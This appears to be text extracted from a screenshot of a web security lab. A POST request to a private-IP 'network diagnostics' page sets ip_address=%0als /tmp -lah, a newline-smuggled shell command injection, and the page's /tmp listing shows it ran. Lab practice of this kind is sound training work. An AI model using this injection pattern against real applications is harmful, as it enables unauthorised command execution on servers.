 网络诊断结果：
total 12K
drwxrwxrwt  2 root     root     4.0K Oct 29 04:37 .
drwxr-xr-x 18 root     root     4.0K Mar 18  2025 ..
-rw-r--r--  1 www-data www-data  403 Oct 29 04:37 1.pub
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
http://192.168.56.106:8080/index.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY
Body Name
ip_address=%0als /tmp -lah Upg